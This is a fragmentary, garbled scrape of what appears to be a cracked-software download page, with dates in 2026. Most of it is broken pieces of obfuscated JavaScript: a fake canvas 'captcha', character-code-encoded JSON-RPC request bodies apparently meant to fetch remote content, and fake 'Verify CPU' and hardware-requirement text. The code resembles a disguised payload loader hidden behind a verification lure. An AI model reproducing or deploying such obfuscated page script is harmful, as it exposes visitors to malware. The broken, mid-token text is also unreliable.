
BY
BASKENTOTO
POSTED IN
CRACKED
f625f66d86
Date: 2026-06-24 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify CPU: 
ce: 80 GB NVMe SSD required Graphics: 12 GB VRAM minimum req